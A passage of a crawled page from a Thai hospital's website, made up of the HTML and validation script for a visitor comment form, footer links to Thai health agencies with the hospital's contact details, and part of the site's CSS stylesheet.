href="http://bannasanhos.myreadyweb.com/news/topic-78585-1921.html">1921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1922.html">1922</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="YTRkMDdiMTA4YzU0NzliZDlhY2Y0ZDlkOWRiYmVkYWE=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4040 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTg0NS5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769715805
body_size: 129542
content:
#myready-article-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:684px;
									}
									#myready-article-category-border-img
									{
										width:684px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 692px; 
												height: 128px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:# ;
												}			
										#myready-article-category-border-img-half
										{
											width:100px;
										}
										#myready-article-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:216px;
									}
									#myready-article-content-border-img
									{
										width:216px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 224px; 
												height: 203px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:# ;
											}			
										#myready-article-content-border-img-half
										{
											width:100px;
										}
										#myready-news-category{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:202px;
									}
									#myready-news-category-border-img
									{
										width:202px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 220px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:86px;
											overflow:hidden;
										}
										#myready-news-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:670px;
									}
									#myready-news-content-border-img
									{
										width:670px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 688px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
